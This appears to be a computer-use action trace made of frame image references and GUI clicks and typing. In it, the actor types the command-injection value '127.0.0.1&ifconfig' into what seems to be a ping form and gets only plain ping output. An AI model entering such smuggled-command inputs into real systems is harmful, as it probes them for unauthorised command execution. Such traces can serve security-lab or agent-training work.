
{"action": "left_click", "coordinate": [559, 231]}

Edit a recalled entry to 127.0.0.1&ifconfig and submit, getting only plain ping output
{"action": "left_click", "coordinate": [459, 230]}

{"action": "mouse_move", "coordinate": [423, 306]}

{"action": "left_click", "coordinate": [422, 306]}
{"action": "type", "text": "127.0.0.1&ifconfig"}

{"action": "left_click", "coordinate": [560, 231]}

{"action": "left_click", "coordinate": [560, 231]}
